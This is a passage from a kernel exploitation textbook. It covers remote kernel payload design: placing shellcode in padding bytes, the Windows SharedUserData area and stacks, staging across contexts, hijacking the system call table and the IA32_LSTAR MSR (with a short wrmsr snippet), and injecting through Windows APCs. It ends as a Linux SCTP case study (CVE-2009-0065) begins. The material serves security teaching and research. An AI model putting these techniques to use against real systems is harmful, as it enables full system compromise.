mission bit). At the same time, though, it is also slightly more complicated and larger in
size. The idea here is to implement a manual traversing of the physical page entries and
update their flags according to our purpose. This approach comes with a few caveats:
•Find the correct page table starting address. Architectures usually dedicate a
register to hold this value that should be easy to read if we are executing in
process context; on x86 it would be as simple as a MOV of CR3 to a generic
purpose register. Kernels keep a copy inside the process control structure, to
allow for context switches.
•The page-table-related addresses, one for each level we need to traverse, are
physical addresses. Since we need to access virtual addresses from inside our
payload, we need to take advantage of the 1:1 physical-to-virtual map zone
inside the kernel to correctly reference the pages.
•If the page is already present in the TLB,weneedtoinvalidatetheentryto
force the CPU to insert it again, looking through the modified page tables.
It should be clear that, by using the preceding approaches, we gain quite a bit
of freedom in our choice of target area, and we can mostly focus on finding areas
that are at a predictable, fixed address or at an address that is easily (and safely)
discoverable through heuristics.
If we cannot use the WP flag trick, or if we need more control over the target
memory areas, we can resort to the page-table-based approach. Since we have
such a high degree of control (and freedom) over the target area, we should
choose areas that would require little to no recovery (basically, areas that avoid
overwriting critical data). Here are some good examples of such areas:
•Padding bytes used for alignment Each time an executable, whether it is a
kernel module or a user-land binary, is loaded in memory, its various sections
are loaded as the header instruments (or as the “loader”decides, for example,
with loadable kernel modules, or a combination of both). Each section has a
370 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

given size which is generally unlikely to be page-aligned. Since the page is the
minimum unit of memory, in most cases the extra space is simply filled with
padding bytes (e.g., 0x00) and is never used.
.text:0048EF04 ; __stdcall RtlpGetRegistrationHead()
.text:0048EF04 _RtlpGetRegistrationHead@0 proc near
.text:0048EF04
.text:0048EF04 mov eax, large fs:0
.text:0048EF0A retn
.text:0048EF0A _RtlpGetRegistrationHead@0 endp
.text:0048EF0A
.text:0048EF0A ; - --------------------
.text:0048EF0B align 100h
.text:0048EF0B _text ends
.text:0048EF0B
MISYSPTE:0048F000 ; Section 2. (virtual address 0008F000)
[…]
The preceding example comes from a binary dump of the 32-bit core module
of Windows Server 2003. As we can see, the. text section ends at the virtual
offset 0x48EF0B, but the section in memory is page-aligned, and hence, when
loaded, its remaining bytes are filled with pads until the new section,
MISYSPTE, begins (0x48F000). This all becomes crystal-clear once we look at
the memory footprint:
8088eec4 00b4838900458b00 c4838908458d0000 900004c25b000000
408b00000124a164
8088eee4 64018904244c8b1c 18408b00000124a1 244c8b000002102d
ff8b0008c2018908
8088ef04 00c300000000a164 0000000000000000 0000000000000000
0000000000000000
8088ef24 0000000000000000 0000000000000000 0000000000000000
0000000000000000
8088ef44 0000000000000000 0000000000000000 0000000000000000
0000000000000000
8088ef64 0000000000000000 0000000000000000 0000000000000000
0000000000000000
8088ef84 0000000000000000 0000000000000000 0000000000000000
0000000000000000
8088efa4 0000000000000000 0000000000000000 0000000000000000
0000000000000000
8088efc4 0000000000000000 0000000000000000 0000000000000000
0000000000000000
Remote Payloads 371

8088efe4 0000000000000000 0000000000000000 0000000000000000
0000000000000000
8088f004 51ec8b55ff8b0000 02808a072405f651 1c745710758b5653
f6085d8b1875f685
8088f024 ebfee383057401c3 37f0e8530c75ff0e 8b085d8b03ebfffc
f685c033c9030c4d
Unless some form of randomization is in place, code segments are generally at
a predictable address, and we can use a very simple heuristic to locate a large
enough sequence of padding bytes. It is usually common for those mappings to
be read-only, which makes them perfect candidates if we can use the WP trick
(or any other architectural trick), while we need to flip the proper page table
bits from read-only to read-write if we want to modify them in any other case.
•Kernel/user-land multiple page mappings As we know, memory is
addressed through virtual mappings that point to a specific physical page.
Nothing prevents two different virtual mappings from pointing to the same
physical page (and having different permission/privilege bits). This is the case
here, where the same physical page is exposed both to user land and to kernel
land through different virtual addresses. In general, such double mappings are
used to export data and executable routines to user land, maintaining the
ability of directly modifying through the (usually at least writable) kernel-land
shadow mapping. If this type of mapping is at a fixed address (as it is with
Windows SharedUserData, described later in this chapter, or the Linux
Vsyscall page, covered in depth in Chapter 8), it easily becomes a godsend for
exploitation:
•It allows for an easy way to place code in user land. The kernel stager
modifies the kernel shadow mapping and the updated page shows up in
user land (with the added bonus of usually being present within any, or
most, user-land processes).
•It allows for an easy way to place code in kernel land. This may happen
either directly, if the shadow kernel mapping also has execution
permissions (as is the case with Windows SharedUserData), or indirectly,
by having the kernel simply modify the shadow mapping and then jump
into the code at user land. Clearly, this works only if we are in a combined
user/kernel address space.
•It contributes to leverage a payload into a two-phase multistage approach,
giving a direct entry point from the interrupt context to user land. We will
discuss this in more detail in the “Two-Phase Multistage Shellcodes”
section.
•The Stack The kernel- and user-land stacks can be good targets for
interrupt-to-process context and process-to-user-land stagers, respectively. The
big advantage of stacks is that all the memory under the current top of the
stack is dead memory, and can thus be overwritten freely. Also, the address
of the stack, as we’ve seen, is extremely easy to retrieve (it is always stored
372 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

in some register). On the other hand, though, stacks are increasingly likely to
be nonexecutable on architectures/systems that support it, and thus require
some extra work to modify the associated page table entries from
nonexecutable to executable. Notwithstanding this, given that the second
stager runs in the process context and thus in a condition favorable enough to
perform complex tasks (e.g., adjust permissions of the stack mapping), user-
land stacks are still a pretty good target when it comes to placing the user-
land stage.
•Unused portions of system structures or code Depending on the target
operating system and the type of context switch that we are aiming for, we
may find some large structures that have large parts of them unused (or
reserved for future use) that we can abuse to place our shellcode. A classic
example here used to be the second part of the IDT structure, although
nowadays on Linux the new APIC code spreads the hardware IRQ all over the
IDT with a round-robin-like algorithm that basically translates into not having
enough consecutive empty entries for our shellcode, while on x64 versions of
Windows the IDT is protected by the KPP and must be restored as soon as
possible. Also, the IDT (and this type of structure in general) suffers from the
same “problem”as the stack: it is likely to be read-only.
Targeting unused code instead works in much the same way as targeting
padding gaps, with the extra caveat being that one has to be careful to properly
recover it right after the compromise and not pick up “hot”(or likely to be hit)
code paths. Good targets for the “unused code”approach are the kernel
booting code (for interrupt-to-process context migration) and the binary header
(for process-context-to-user-land migration).
Practical Example: Windows SharedUserData Area
We will conclude our discussion of payload design with a practical example that
takes a closer look at the Windows SharedUserData area. Techniques targeting
the SharedUserData area were originally presented by Barnaby Jack and then
extended by skape and bugcheck. The SharedUserData area is a small (4KB)
physical page that is reserved during the memory setup phase in the early stages
of the kernel boot process and is visible from both user and kernel land via a
double mapping:
•A user-mode mapping at address 0x7FFE0000 with read-only permission (read-
and-execute on systems that do not have Data Execution Prevention [DEP]
enabled, such as Windows XP SP1, Windows Server 2003 SP0, etc.). This
mapping is valid on every 32-bit, 32-bit WOW64, and 64-bit native process.
•A kernel-mode shadow mapping at 0xFFDF0000, located within the
Reserved HAL range (0xFFC00000–0xFFFFFFFF) on the 32-bit kernel, and
located at 0xFFFFF78000000000 (the Shared System Map) on the 64-bit
kernel. Full (read-write-execute) permissions are associated with this
mapping.
Remote Payloads 373

We can use the WinDbg !pte command to see how the two different virtual
addresses point to the same physical page. The following example was taken from
a Windows Server 2008 R2 64-bit system:
kd> !pte 7ffe0000
VA 000000007ffe0000
PXE @ FFFFF6FB7DBED000 PPE at FFFFF6FB7DA00008 PDE at
FFFFF6FB40001FF8 PTE at FFFFF680003FFF00
contains 0070000001CC2867 contains 1ED000003CE25867 contains
4FB0000011600867 contains CFC00000001B8025
pfn 1cc2 ---DA--UWEV pfn 3ce25 ---DA--UWEV pfn 11600
---DA--UWEV pfn 1b8 ----A--UR-V
1: kd> !pte fffff78000000000
VA fffff78000000000
PXE @ FFFFF6FB7DBEDF78 PPE at FFFFF6FB7DBEF000 PDE at
FFFFF6FB7DE00000 PTE at FFFFF6FBC0000000
contains 000000000019D063 contains 00000000001BA063 contains
00000000001B9063 contains 00000000001B8163
pfn 19d ---DA--KWEV pfn 1ba ---DA--KWEV pfn 1b9 ---DA--KWEV
pfn 1b8 -G-DA--KWEV
As the !pte command shows, both the PTE relative to the 0x7FFE0000 address
(the user-visible portion) and the PTE relative to the 0xFFFFF78000000000 address
(the kernel shadow mapping) contain the address of the physical page referenced by
the page frame number (PFN)
T
0x1B8. A look at the permission bits confirms what
we said. The user mapping is read-only (UR-,whereUmeans the supervisor/user
bit is turned off), while the shadow mapping is read-write-execute (KWE,whereK
means the supervisor bit is turned on).
Already, the SharedUserData area presents a few of the ideal characteristics
(as outlined in the previous few subsections) for a target virtual memory mapping.
For one, it is at a fixed virtual address (there is no need to guess or find it). In
addition:
•If we are dealing with an interrupt-to-process-context stager, it offers an RWX
mapping to use (there is no need to play architectural or page table tricks).
•If we are dealing with a process-context-to-user-land stager, it offers an easy
way to modify the contents of the page (via the kernel shadow mapping), and
if on an x86 32-bit system (where no execution bit is available), it also offers
an easy way to get to code execution. On a 64-bit system, we would need to
resort to page table tricks to change its mapping, toggling the NX bit. As we
will see later when we cover two-phase multistage shellcodes, playing with
page tables on Windows is rather simple and rewarding.
T
The PFN uniquely identifies a physical page frame within the PFN database, an array of structures
that represent each physical page of memory on the system.
374 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

The preceding observations are interesting, but as we know, they are still subject
to an extra point. Can we arbitrarily modify the SharedUserData area without dis-
astrously affecting the status of the system? In other words, are there padding bytes
(or very infrequently used code/data) that we can overwrite? Let’s take a closer look.
The SharedUserData page holds, at its top, a structure of type KUSER_
SHARED_DATA. This structure is 0x5f0 bytes long on 64-bit systems and a bit
smaller on 32-bit systems. Since the page is 0x1000 bytes long, we have about
half of the page free to use. The following dump shows the boundary of the
KUSER_SHARED_DATA and the trailing padding:
[…]
fffff780`000005a0 d1 6c 4c 7d 6d 2d df 11 af c7 d7 20 f0 66 66 b1
fffff780`000005b0 28 00 00 00 00 00 00 00 00 e7 80 00 00 f8 ff ff
fffff780`000005c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`000005d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`000005e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`000005f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`00000600 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`00000610 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`00000620 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fffff780`00000630 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[…]
As we can see, there is plenty of space for our shellcode, which makes this
fixed-address, writable-and-executable area a perfect target on Windows machines.
Actually, the SharedUserData area allows us to do even more than this, as we
will see when we cover two-phase multistage shellcodes later in this chapter.
Multistage Shellcodes
Having focused on common payload design, here we will briefly discuss three-
phase and two-phase multistage shellcodes. In particular, since we have extensively
covered where and how a stager can place the next stage, here we will focus on the
last step: how execution can be diverted to the next stage, simultaneously accom-
plishing a change of context. The first type of payload we will focus on is the one
based on three phases: more precisely, two stagers and a final user-land phase.
The First Stager: Interrupt-to-Process-Context Migration
The first stager is the one that runs in the interrupt/deferred context. As we saw, it is a
good practice to keep this stager as compact as possible, deferring any noncritical
recovery steps to a later stage and limiting the implementation to simple placing and
hijacking routines. During our payload design analysis, we covered a few ways/loca-
tions to place the shellcode. As we know, only wired-down memory can be safely
accessed here, which in turns basically translates into accessing only nonpageable
kernel memory. If no suitable memory area exists (e.g., if something as good as the
Remote Payloads 375
SharedUserData area shadow mapping is missing), it is worth trying first to leverage
architectural tricks, such as the WP trick on x86, before going for the direct page
table manipulation.
Having finished with the placement step, the last crucial step we have to take
care of is to trigger a process context KEP into executing our next stage. As is
common in kernel land, we have a variety of ways to accomplish this task, with
the least common probably being to hijack the system call table.
As we know, operating systems offer a set of services to user land, exported
through functions known as system calls. System calls are identified by their
index within a table of pointers, known as the system call table. It is clear that
because they are called by the user-land process, system calls always execute in
the process context, which is exactly where we want to execute, too. All we need
to know to perform the hijack is the address of the system call table and the
index number of a system call frequently used by our target process (assuming we
have a specific one; many times a “random”process is just fine).
Finding the address of the system call table may once again involve some
heuristics, depending on the OS, but since the system call infrastructure takes
advantage of the architecture to efficiently perform the context switch, it is usually
just a matter of finding the right register/architectural instruction to retrieve
the correct address and/or one that is close enough for our pattern-matching/
byte-scanning function. Note that on some systems, such as Windows on 64-bit
machines or Linux equipped with a PaX set of hardening patches, the system call
table might be read-only, and thus we once again need to leverage the WP trick
(or directly modify the associated page table entries) to be able to write into it.
WARNING
Windows on 64-bit poses an extra challenge, too. The system call table is implemented not
as a set of 64-bit absolute pointers, but rather as a set of 32-bit relative (to the position
of the table) offsets. This design implies that system calls can be only at a +/- 2GB offset
from the table, which in turns imposes our shellcode to be as well. For this reason, the
SharedUserData area that we described in the previous section cannot be used in
conjunction with hijacking a system call (it’s not at a 2GB offset).
Hijacking system calls is a technique that has been used since the inception of
kernel attacks (and defense), and the process is extremely simple. All we need to
do is overwrite the chosen entry in the table with the address of our payload. If
we want to also emulate (e.g., at the end of our shellcode) the original system call
whenever we get called, we need to save the original address and reset the stack/
register contents to a proper state before calling it. It is common for the process
context stage (the second stager) to quickly restore the contents of the table right
after being executed for the first time, as a form of “immediate”recovery.
Directly related to the system call technique, and a good example of how archi-
tectural features can help us here, is the Windows approach of modifying the address
376 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

containedintheIA32_LSTAR MSR (C0000082H), the model-specific register used
to contain the address of the kernel routine invoked to handle a system call request
(other operating systems/architectures may offer similar entry points). By modifying
the value stored in this register, we can intercept any system call performed on the
system. This approach was described by skape and bugcheck in the Uninformed
e-zine article
U
“windows kernel-mode payload fundamentals.”The following is a
simple code example of how to overwrite the IA32_LSTAR MSR register on a 64-bit
Windows system:
lea rax, hookroutine
mov ecx, C0000082 [1]
mov rdx,rax
shr rdx, 20h [2]
wrmsr [3]
The preceding code installs hookroutine in place of the original KiSystemCall64
entry. The instruction used to load a new MSR register is WRMSR (Write MSR).
This instruction expects an MSR register index in the 32-bit-wide ECX register and
the actual 64-bit linear address in the EDX:EAX pair of registers. It places the new
hookroutine linear address in the RAX register at [1]. Next, the IA32_LSTAR MSR
register index (C0000082H) is stored in the ECX register (at [2]). The topmost 32-bit
significant bits of the hookroutine address are subsequently loaded into the EDX
register to complete the EDX:EAX pair needed by the WRMSR instruction, which
will be executed at [3].
The Second Stager: Process-Context-to-User-Land Migration
Right after the hijacked system call or any other hijacked function pointer/
approach fires up, the second stage, which is also a stager, runs. The goal with
this second stage is to place the third stage (the user-land payload) and divert the
execution flow of a target user-land process to it.
When it comes to placing the shellcode, as we have seen, we have two main
options: stash the code into a kernel/user-shared mapping, or inject the code into
the user-land process virtual address space directly. Along with the classic issue
of memory permissions (read/write/execute), placing the user-land payload during
execution of the second-stage kernel payload comes with the extra caveat that
both the user land and the kernel land need to be able to see the chosen memory
area. In a combined user/kernel address space environment (Windows, Linux, and
Solaris x86), this last point is straightforward. Any place with proper mappings
below the start of the reserved kernel portion is fine, and we can write to it almost
directly. On separated user/kernel address space environments (Mac OS X, Solaris
SPARC), the situation is a little trickier. Since the address spaces are separated,
the best approach is to use the internal functions to copy to and from the user
U
bugcheck and skape, “windows kernel-mode payload fundamentals,”www.uninformed.org/?
v=3&a=4&t=sumry.
Remote Payloads 377
address space, or to rely entirely on a shared area. Once again, we can leverage
architectural tricks to write into read-only areas, or we can rely on direct page
table manipulation. Since we are executing in the process context, we are actually
in a more comfortable environment and, thus, the page table manipulation code
can be more appealing.
TIP
Using the kernel internal functions can be a better option for combined user/kernel address
space environments, too. As we have seen, unless we can guarantee the target page to be in
memory (we will see an example of this with shared segments), we need to stay safe from
potential page faults (either a nonmapped or invalid area, or an area paged out to disk). Of
course, we need to resolve the symbols of those functions before taking advantage of them.
Having placed the shellcode in a suitable area it is now time to redirect a victim
user-land process execution flow. At this point, we are executing in the process
context, which means a user-land process has “initiated”the KEP (e.g., as a conse-
quence of issuing a system call). It should come as no surprise, then, that the kernel
needs to have stored the information to “return”to the user-land process and let it
continue executing. In Chapter 3, we saw an example of this on the x86 architec-
ture. A software interrupt is used to enter the kernel, and the kernel uses a specific
stack layout specifying a few segment selectors, the value of the instruction pointer,
and the value of the stack pointer in conjunction with the IRET/IRETQ instruction
to return back to user land. Clearly, this is an ideal target to achieve our execution
flow redirection. All we have to do is to change the saved instruction pointer with
the address of the memory area holding our user-land payload.
This method can be even easier to implement if the target operating system
provides an easily hijackable sort of system call dispatcher (or “first generic hand-
ler”), and we used that one in the first place to trigger the execution of the second
stager (e.g., the IA32_LSTAR MSR approach). At this point, in fact, our payload
will be in direct control of the user-land switch and can easily modify the saved
instruction pointer right before coming back. It is usually a good practice (but not
mandatory) to extend the user-land payload with the ability to restore the original
execution flow of the target user-land process, in order to let the process live and
not raise alarms. We can easily achieve this by “passing”the user-land original
instruction pointer to the user-land shellcode (e.g., copy it in a reserved area) and
let it “emulate”the return value of the system call.
Two-Phase Multistage Shellcode
Two-phase multistage shellcodes, as the name suggests, are composed of two
parts: a stager and a user-land payload. Where an exploit targeting a vulnerability
triggered by a KEP running in the process context would clearly need only two
stages (not needing to go from the interrupt to the process context), we consider
such scenarios a subcase of the discussion on three-phase shellcodes, and we
378 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

focus here on approaches that allow us to go straight from the interrupt context to
executing in user land.
V
These approaches are based on two key features:
•The presence of kernel/user-land multiple page mappings, as we mentioned in
the “Placing the Payload”section. This is mandatory to have the user-land
payload “show up”in the user-land virtual address space of a target process
(as we said, being in the interrupt context, we cannot safely access user land
directly).
•The ability to set the conditions to have user-mode routines called just by
modifying kernel memory. This is needed to hijack the execution of a given
user-land process at a “safe time,”and it can be either a consequence of the
aforementioned modification (e.g., a piece of code contained within the
multiple page mapping that is hit by a user-land process) or a consequence of
tampering with a subsystem explicitly delegated to register user-land callbacks
(e.g., asynchronous procedures calls [APCs] on Windows).
The best way to understand how these two approaches combine to allow for a
direct jump from the interrupt context to user-land execution is to look at a practi-
cal example. Once again, we focus here on Windows, since we will cover Linux
extensively in the next chapter.
Exploiting Multiple Page Mapping: SharedUserData Part 2
As we said, if the page(s) shared between user and kernel land contain a piece of
executable code that user-land processes call regularly, or if they contain function
pointers that are again consumed by user-land processes, in a single shot we can
leverage multiple page mapping in user-land payload execution. As an example of
this (on Windows), we focus again on an old friend, the SharedUserData area.
Prior to the introduction of DEP, the SharedUserData area was executable and
contained a stub that was easily hijackable. After DEP, the 32-bit PAE implemen-
tation of the SharedUserData area still contains a few instruction pointers that
user-land processes call regularly, but the area is mapped as read-only. We will
see why only the 32-bit (and not the 64-bit) architecture uses such pointers and
what these pointers are in the rest of this section.
As we learned, this page holds a structure called KUSER_SHARED_DATA.This
structure is mapped at 0x7FFE0000 in the virtual address space of each process
andat0xFFDF0000inkernelland.Let’s take a closer look at its contents (the
following output was taken with WinDbg from a Windows Server 2003 SP2
kernel):
0: kd> dt nt!_KUSER_SHARED_DATA 0xffdf0000
+0x000 TickCountLowDeprecated : 0
+0x004 TickCountMultiplier : 0xfa00000
V
Obviously, nothing prevents us from using two-phase approaches from a process context situation.
In the end, the goal is a successful exploitation.
Remote Payloads 379

+0x008 InterruptTime : _KSYSTEM_TIME
+0x014 SystemTime : _KSYSTEM_TIME
+0x020 TimeZoneBias : _KSYSTEM_TIME
[…]
+0x2f8 TestRetInstruction : 0xc3
+0x300 SystemCall : 0x7c828608 [1]
+0x304 SystemCallReturn : 0x7c82860c
+0x308 SystemCallPad : [3] 0
+0x320 TickCount : _KSYSTEM_TIME
+0x320 TickCountQuad : 0xa43
+0x330 Cookie : 0x93666cfe
+0x334 Wow64SharedInformation : [16] 0
As we can see, in addition to holding a variety of values that might be fre-
quently queried from user land (thus simplifying their retrieval), the KUSER_
SHARED_DATA structure holds the SystemCall variable at offset 0x300, at [1]. This
variable contains something that has the appearance of a valid pointer:
0x7c828608. A quick look with WinDbg confirms that it is a pointer to a very
simple function/stub, located within the NTDLL.DLL shared library:
0: kd> u 0x7c828608
7c828608 8bd4 mov edx,esp
7c82860a 0f34 sysenter
7c82860c c3 ret
As the name SystemCall may have suggested, this stub holds the instructions
necessary to execute a system call. In fact, every user process dereferences the
SystemCall value each time it wants to issue a system call. From the preceding
dump, we see that the SYSENTER instruction is used. This instruction is provided
by the architecture to allow for Fast System Calls. As we know, traditionally sys-
tem calls were called on x86 via a software interrupt (INT 0x2E on Windows),
which involves locating the interrupt table, doing the proper privilege checks,
finding the proper entry, loading the address of the ISR, and transferring execu-
tion to it: a somewhat expensive sequence. For this reason, both AMD and Intel
have introduced Fast System Calls, offering new instructions to enter and exit
more quickly from a privileged context. Fast System Calls allow us to set, through
an MSR, the proper target address to which execution will be redirected (and
hardcode the proper values for a context switch to kernel land), thereby eliminat-
ing a lot of the overhead involved with the use of an interrupt gate. On x86 32-bit
systems, AMD offers the SYSCALL/SYSRET pair, while Intel offers SYSENTER/
SYSEXIT (so the preceding example tells us we are on an Intel machine).
It comes with the discussion that the proper sequence has to be used depend-
ing on the architecture (Are Fast System Calls supported or not? AMD or Intel?).
By having all user-land binaries call into a shared page, the correct and most
380 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

efficient stub can be provided by the kernel without the need to recompile the bin-
ary for different “architectures”(in this case, all variants of x86). On the 64-bit
architecture the SystemCall entry is not used because all CPUs support the SYS-
CALL/SYSRET instruction pair: 64-bit Windows processes call directly into
NTDLL.DLL without passing through the SharedUserData area (and are thus not
hijackable through the techniques that we will discuss shortly).
Let’s now get back to our payload design. Since every process dereferences
the value contained in the SystemCall variable, if we overwrite this pointer with
the address of our payload we automatically hijack the execution of all system
calls executed by all processes
W
and redirect them to our shellcode. As we already
know, we can also place the shellcode within the SharedUserData padding zone,
which basically means we can easily set up all the conditions for a successful
user-land execution from the interrupt context.
The careful reader may have noticed, though, that we are still left with a pro-
blem. How can we disable the hook after the user-land payload is successfully
executed? In the end, we definitely do not want to have our payload execute over
and over again instead of the system calls (the system would basically be unusa-
ble). The idea here is to craft our user-land payload to perform the hijack only if
a determinate condition is met, such as only within the context of a specific pro-
cess or only up to a given point in time, and otherwise, jump to either the original
stub or an emulation stub. We can also always emulate as part of the payload
(e.g., at the end or as a consequence of a failure) and just have a shellcode that
will basically gracefully fail after the first attempt (e.g., a port-binding shellcode
will simply fail once the port is taken on the first execution).
Exploiting Windows APCs
The second practical example we will look at is based on taking advantage of a
kernel subsystem that already does what we want to do: allow the scheduling,
from kernel land, of a user-land function to be executed within the context of a
user-land thread. On Windows, we can use this to exploit the APC mechanism.
This technique was originally used by Barnaby Jack in his already mentioned
remote exploit for the Windows kernel back in 2005, and we cover it here since it
is a good example of a two-level shellcode.
To start our analysis, we need to understand what APCs are and what they are
used for. An APC is a function that executes asynchronously in the context of a
particular thread. APCs allow user programs, system drivers, and even the core
executive kernel to execute code in the context of an existing thread/process right
after the process has been scheduled. There are two types of APCs: user-mode
APCs and kernel-mode APCs. A user-mode APC can be delivered only to a
thread that is waiting in “alertable”state. Alertable state or alertable I/O is the
method by which application threads process asynchronous I/O requests. Usually
W
Clearly, a binary can still be compiled in a given system call entry sequence. We are talking
“generally”here.
Remote Payloads 381
an application enters an alertable state via SleepEx(),WaitForMultipleObjectsEx(),
or an asynchronous I/O API such as ReadFileEx(). Kernel-mode APCs execute in
kernel mode and do not require the target thread to be in alertable state.
NOTE
Actually, there are two different types of kernel-mode APCs: regular kernel-mode APCs and
special kernel-mode APCs. A special kernel-mode APC can preempt the execution of a
regular kernel-mode APC and can be blocked only by raising the IRQL or entering a critical
section. Since kernel-mode APCs run in the context of a particular thread, they can be used
to switch our payload from the interrupt context to the process context.
Before creating (and thus exploiting) an APC, we need two things:
•As usual, we need to place our payload in a location that is visible and executable
by a user-land process. Once again, we are looking at using a multiple user/
kernel-land mapping (e.g., SharedUserData area on pre-DEP systems).
•We need to find a thread in alertable state. Following Barnaby Jack’soriginal
implementation, we can have our payload pick up a well-known process using the
PsLookupProcessByProcessId() API (the one we used in Chapter 6 in the local
kernel exploitation of a stack-based buffer overflow) and subsequently iterate
through the linked list of threads contained in the ETHREAD structure, looking for
one in the alertable state. If we are sure the payload will execute outside the idle
thread, we may be able to avoid the PsLookupProcessByProcessId() step, and
thus shave a few bytes off our payload.
Once we have found a proper thread, we need to prepare and register the APC.
The procedure here is rather straightforward and involves calling two functions:
KeInitializeApc() and KeInsertQueueApc() (obviously, the address of these
two functions needs to be either hardcoded or found at runtime):
•KeInitializeApc() is responsible for initializing an already allocated APC
object. The APC object can be allocated using a dynamic kernel allocation
function such as ExAllocatePoolWithTag() or can be a read-write kernel data
location (e.g., the free part of the SharedDataUser segment).
void
KeInitializeApc(
PKAPC Apc, [1]
PKTHREAD Thread, [2]
CCHAR ApcStateIndex,
PKKERNEL_ROUTINE KernelRoutine, [3]
PKRUNDOWN_ROUTINE RundownRoutine,
PKNORMAL_ROUTINE NormalRoutine, [4]
KPROCESSOR_MODE ApcMode,
PVOID NormalContext
);
382 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

The Apc argument at [1] is the aforementioned address of the APC object. The
second argument, at [2], is a pointer to the KTHREAD structure (KTHREAD is the
firstmemberoftheETHREAD structure; thus we can use the ETHREAD address
that we used in the first place to locate the alertable thread). The
KernelRoutine parameter at [3] specifies a dummy kernel routine that will be
treated as a callback, and NormalRoutine, at [4], is the address of the user-land
routine—in our case, our user-land payload.
•KeInsertQueueApc() is responsible for delivering the APC to the target thread:
void
KeInsertQueueApc(
PKAPC Apc,
PVOID SystemArgument1,
PVOID SystemArgument2,
UCHAR unknown
);
This function is pretty easy to use, and we really only need to care about passing
the APC object initialized by KeInitializedApc() as the first argument. All the
other arguments can be ignored (e.g., pass a NULL value). In particular,
SystemArgument1 and SystemArgument2 will just be passed back to the user-
land routine (which we control), and so may be helpful only if we need to
“communicate”with the user-land payload. Once this function is called, the
user-mode APC is correctly pushed into the target thread APC queue and our
payload will simply execute right after our target thread gets scheduled.
SUMMARY
In this chapter, we focused on remote kernel exploitation, introducing the main
ideas behind writing remote kernel exploits. Throughout this book, we have
stressed a key point: Remote vulnerabilities are not a new class of vulnerabilities,
but are traditional ones that are reachable through the network without having
access to the target machine. In this respect, nothing needed to be added to the
classification we built in Chapter 2.
On the other hand, though, the remote scenario can definitely be viewed as a
sort of hardened environment, which hides from us a lot of information about the
remote running kernel and takes away from us much of our ability to directly
influence it through user-land processes. For these reasons, the remote scenario
highly impacts our exploit development.
In particular, we find ourselves struggling to execute the first instruction of our
payload, especially on architectures that offer a proper semantic to express the
nonexecutable permission on page frames. In fact, our two classic approaches to
store and return to our payload—the shellcode-in-user-space technique on
Summary 383

combined user/kernel address space environments and the proc-cmdline technique
on separated user/kernel address space environments—are not usable in the remote
case. To overcome this hurdle, we presented a few techniques, ranging from the
classic 32-bit (read-implies-execute) approach of leveraging the register contents
and finding relative trampoline sequences as our return address, to exploring the
options that an arbitrary write opens for us.
In both cases, we took advantage of a fixed address and, eventually, fixed con-
tent virtual memory areas that are present inside the various operating systems. In
particular, we outlined two classic situations: the mapping at a fixed address of
the kernel core module (which allows us, on many kernels, to hardcode kernel
code segment addresses by downloading the same image as the target machine),
and 1:1 direct physical page mappings, which give us safe entry points for both
arbitrary read/writes and payload development.
We concluded the chapter with a discussion of remote kernel payloads, since
after working so hard to get controlled execution it would be outrageous to not
get the best out of it. As we saw, remote payloads allow us to jump among con-
texts (interrupt to process, process to user land, and interrupt to user land) to dele-
gate a lot of the work to a safer user-land process and permit us to resolve
symbols and other potentially useful addresses on the fly. Recovery, if necessary,
can be chained in the payload too.
Although this chapter included some practical examples (especially Windows-
centric examples, since we will not cover this in detail elsewhere), we provided
mostly a theoretical analysis. In the next chapter, we will complete the practical
part of the remote kernel exploitation process, following the step-by-step develop-
ment of a one-shot, reliable, heap-based remote exploit for the Linux kernel.
Endnote
1. The OpenBSD project. [document on the Internet]. Edmonton: 2010 [cited June 11,
2010]. Available from: http://www.openbsd.org/.
384 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

CHAPTER
8
Putting It All Together:
A Linux Case Study
INFORMATION IN THIS CHAPTER
•SCTP FWD Chunk Heap Memory Corruption
•Remote Exploitation: An Overall Analysis
•Getting the Arbitrary Memory Overwrite Primitive
•Installing the Shellcode
•Executing the Shellcode
INTRODUCTION
In Chapter 7, we introduced several different generic approaches and techniques
you can use when dealing with the challenges inherent in remote exploitation. In
this chapter, we will analyze real code used to exploit remote kernel heap memory
corruption affecting the Linux kernel SCTP network stack. We chose to work
with this particular vulnerability for the following reasons:
•Linux source code is freely available, which makes for an easier-to-follow
discussion of the logical implications of exploitation and internal structure
manipulation while we address the different phases.
•The exploit addresses almost every aspect of exploitation we looked at in
Chapter 7, including the “overwriting the adjacent object”technique related to
heap object corruption we first presented in Chapter 3. Moreover, this sample
completes the discussion of heap corruption exploitation techniques we
presented in Chapter 4, with a real-life example.
•The exploit is truly reliable and covers both 32-bit and 64-bit systems. Since
we already covered multilayered shellcode in depth in Chapter 7, we will
focus here on the exploitation details of 64-bit systems, taking advantage of
shared memory segments.
•Last but not least, we (the authors) wrote the original exploit, thereby
providing us an opportunity to better explain the problems we faced and the
solutions we adopted.
Now that we’ve explained why we chose to work with this vulnerability,
we can begin to analyze it in depth. But before we do, it is crucial that you
385

understand the distinction between the generic application of an exploitation
pattern and the specific data structure and methods tied to the vulnerability and its
affected operating system. In the following section, we will discuss the implemen-
tation aspects of the vulnerability, focusing on the Linux internal structures
involved.
SCTP FWD CHUNK HEAP MEMORY CORRUPTION
In the middle of 2009, Wei Yongjun disclosed a long-standing vulnerability affect-
ing the Linux Partial Reliable Stream Control Transmission Protocol (PR-SCTP).
A
This is an enabled-by-default feature implemented in the SCTP
B
network stack.
The following is the original advisory
1
(CVE-2009-0065):
Buffer overflow in net/sctp/sm_statefuns.c in the Stream Control Transmission
Protocol (sctp) implementation in the Linux kernel before 2.6.28-git8 allows
remote attackers to have an unknown impact via an FWD-TSN (aka
